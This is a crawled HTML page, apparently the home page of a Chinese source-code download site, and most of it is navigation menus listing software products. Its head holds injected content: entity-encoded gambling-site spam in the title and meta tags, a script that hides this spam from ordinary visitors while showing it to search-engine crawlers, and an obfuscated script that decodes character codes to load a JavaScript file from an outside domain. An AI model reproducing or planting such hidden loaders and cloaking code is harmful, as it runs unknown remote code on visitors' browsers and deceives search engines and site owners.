

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ymage.cn/22996.html
body_size: 22963
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#20048;&#40060;&#23448;&#26041;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;"/>
<meta name="description" content="&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#23567;&#40644;&#25512;&#33616;&#11088;&#65039;&#12305;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='源码哥学习网-小程序源码|公众号源码|网站源码|APP源码'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="/img/源码哥logo.png" rel="icon">
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='app-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/app.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ripro_chlid_style-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/diy.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='uibanner_css-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/assets/css/uibanner.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_css-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/assets/css/swiper.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_stylesheet-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/inc/shortcodes/shortcodes.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='external-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/external.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/diy.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=1.5' id='sweetalert2-js'></script>
<meta name="cdp-version" content="1.2.5" /><meta name="keywords" content="源码,网站源码,小程序源码,公众号源码,APP源码">
<meta name="description" content="源码哥学习网为广大源码爱好者提供：网站源码,小程序源码,公众号源码,APP源码等资源的学习交流以及搭建教程的下载，希望用户喜欢并给与支持。">
<style type="text/css">.navbar .nav-list>.menu-item>a{margin: 0 3px;}</style><link href="https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.css" rel="stylesheet">
</head>

<body class="home blog  max_width hfeed modular-title-2 navbar-sticky sidebar-none pagination-infinite_button paged-next">
<div class="site">
    <header class="site-header frosted" id="navHeight">
      <div class="container">
      <div class="navbar">
      <div class="logo-wrapper">
              <a href="https://www.ymage.cn/">
          <img class="logo regular tap-logo" src="/img/logo.png" data-dark="" alt="源码哥学习网">
        </a>
            </div>
      <div class="sep"></div>
      <nav class="main-menu hidden-xs hidden-sm hidden-md">
        <ul id="menu-menu-1%e5%85%a8%e5%b1%80%e5%af%bc%e8%88%aa%e6%a0%8f" class="nav-list u-plain-list"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-54"><a href="/"><span><i class="fa fa-home"></i> 首页</span></a></li>
<li id="menu-item-22686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22686 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/boutique">亲测精品</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22976.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1654831541-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】DIY导航链接">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22976.html" title="【坑位】DIY导航链接" rel="bookmark">【坑位】DIY导航链接</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22916.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1653991457-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】红利城市免单最新独立版（线传线更）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22916.html" title="【坑位】红利城市免单最新独立版（线传线更）" rel="bookmark">【坑位】红利城市免单最新独立版（线传线更）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23118.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1656570120-684a597da0b7aa8.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】多功能吸粉变现">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23118.html" title="【坑位】多功能吸粉变现" rel="bookmark">【坑位】多功能吸粉变现</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22829.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2021/11/03/kx3Znx9vL0GRubpVZm9CrK7z4O0lsmKytXB2c8Lr.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】SEO按天计费多开版关键词排名查询系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22829.html" title="【坑位】SEO按天计费多开版关键词排名查询系统" rel="bookmark">【坑位】SEO按天计费多开版关键词排名查询系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23027.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1655731690-9eea077184ac547.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23027.html" title="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署" rel="bookmark">【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/8409.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651162783-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】格创校园跑腿">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/8409.html" title="【坑位】格创校园跑腿" rel="bookmark">【坑位】格创校园跑腿</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/17035.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/02/1645505273-2ac6f3142e55625.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】同城组局吧+4插件同城交友聚会">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/17035.html" title="【坑位】同城组局吧+4插件同城交友聚会" rel="bookmark">【坑位】同城组局吧+4插件同城交友聚会</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23169.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/07/1657733948-af630be49044baa.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】惠花充值卡券话费电费">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23169.html" title="【坑位】惠花充值卡券话费电费" rel="bookmark">【坑位】惠花充值卡券话费电费</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18882.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/03/1651164649-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】宜品盲盒">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18882.html" title="【坑位】宜品盲盒" rel="bookmark">【坑位】宜品盲盒</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23413.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690236-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版好店会员营销系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23413.html" title="【正版坑位】独立版好店会员营销系统" rel="bookmark">【正版坑位】独立版好店会员营销系统</a></h5>  </div></div></div></div></li>
<li id="menu-item-22694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22694 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/saas">SaaS坑位</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23413.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690236-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版好店会员营销系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23413.html" title="【正版坑位】独立版好店会员营销系统" rel="bookmark">【正版坑位】独立版好店会员营销系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23680.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/04/1682163532-0adadcb91da2911.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】禾匠榜店商城（正版坑位代卖）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23680.html" title="【坑位】禾匠榜店商城（正版坑位代卖）" rel="bookmark">【坑位】禾匠榜店商城（正版坑位代卖）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23405.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663689741-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23405.html" title="【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉" rel="bookmark">【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23431.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663725777-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版崛企云打印系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23431.html" title="【正版坑位】独立版崛企云打印系统" rel="bookmark">【正版坑位】独立版崛企云打印系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23396.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663689312-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】码科跑腿多开版官方正版私有部署（热销版）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23396.html" title="【正版坑位】码科跑腿多开版官方正版私有部署（热销版）" rel="bookmark">【正版坑位】码科跑腿多开版官方正版私有部署（热销版）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23425.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663725043-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23425.html" title="【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生" rel="bookmark">【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23419.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690554-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23419.html" title="【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统" rel="bookmark">【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23443.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663726851-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版易搜资料变现（授权）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23443.html" title="【正版坑位】独立版易搜资料变现（授权）" rel="bookmark">【正版坑位】独立版易搜资料变现（授权）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23439.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663726340-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】添逸智慧商业共享系统独立版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23439.html" title="【正版坑位】添逸智慧商业共享系统独立版" rel="bookmark">【正版坑位】添逸智慧商业共享系统独立版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23388.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663688611-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23388.html" title="【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版" rel="bookmark">【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版</a></h5>  </div></div></div></div></li>
<li id="menu-item-22688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22688"><a href="https://www.ymage.cn/wechat">微信源码</a>
<ul class="sub-menu">
	<li id="menu-item-22689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22689 menu-item-mega"><a href="https://www.ymage.cn/wechat/source">小程序源码</a></li>
	<li id="menu-item-22690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22690 menu-item-mega"><a href="https://www.ymage.cn/wechat/module">公众号模块</a></li>
</ul>
</li>
<li id="menu-item-22691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22691 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/code">网站源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22829.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2021/11/03/kx3Znx9vL0GRubpVZm9CrK7z4O0lsmKytXB2c8Lr.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】SEO按天计费多开版关键词排名查询系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22829.html" title="【坑位】SEO按天计费多开版关键词排名查询系统" rel="bookmark">【坑位】SEO按天计费多开版关键词排名查询系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23332.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1662375580-fd8024a8a44d24e.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】小商店运营神器平台">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23332.html" title="【坑位】小商店运营神器平台" rel="bookmark">【坑位】小商店运营神器平台</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23755.html">
            <img class="lazyload" data-src="https://eqtj-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2024/01/1704119258-310fb6097d7e189.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23755.html" title="【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装" rel="bookmark">【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23670.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/03/1679658374-ef3d4571cf38a92.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】ERP进销存V8标准版独立版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23670.html" title="【坑位】ERP进销存V8标准版独立版" rel="bookmark">【坑位】ERP进销存V8标准版独立版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18631.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651160527-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18631.html" title="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）" rel="bookmark">Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22613.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1652027342-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】手机回收维修">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22613.html" title="【坑位】手机回收维修" rel="bookmark">【坑位】手机回收维修</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22625.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1652120747-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22625.html" title="2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜" rel="bookmark">2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23645.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/12/1670825510-44a6374ac302621.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版私域星球流量变现神器">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23645.html" title="【坑位】独立版私域星球流量变现神器" rel="bookmark">【坑位】独立版私域星球流量变现神器</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23707.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/09/1695226847-0adadcb91da2911.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】第二世界全端云V3-多行业多开SAAS账号">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23707.html" title="【坑位】第二世界全端云V3-多行业多开SAAS账号" rel="bookmark">【坑位】第二世界全端云V3-多行业多开SAAS账号</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23696.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/06/1687976444-5117f503550c8b0.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】eweishop新零售分销商城系统（尊享版）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23696.html" title="【坑位】eweishop新零售分销商城系统（尊享版）" rel="bookmark">【坑位】eweishop新零售分销商城系统（尊享版）</a></h5>  </div></div></div></div></li>
<li id="menu-item-22695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22695 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/game">游戏源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22573.html">
            <img class="lazyload" data-src="https://www.eq.tj.cn/wp-content/uploads/2022/05/1651672143-c1d86a8dfb064ae.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22573.html" title="亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设" rel="bookmark">亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23201.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/07/1658505291-af630be49044baa.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23201.html" title="三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏" rel="bookmark">三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏</a></h5>  </div></div></div></div></li>
<li id="menu-item-23102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23102"><a><a rel="nofollow noopener" target="_blank" href="https://m.mianfeiku.cn">源码免费库<span class="luyl">外部合作</span></a></a></li>
</ul>      </nav>
         				<span class="diamond-vip">
                <a href="/vip" target="_blank">
				  <i class="iconfont mbxzb-vip1"></i>
                  </a>
				</span>
			        <div class="main-search">
        <div class="omnisearch show">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.ymage.cn/">
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="mdi mdi-magnify"></i></span>
                    </div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="请输入简短的源码关键词进行搜索" autocomplete="off">
                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
            <div class="search-keywords">
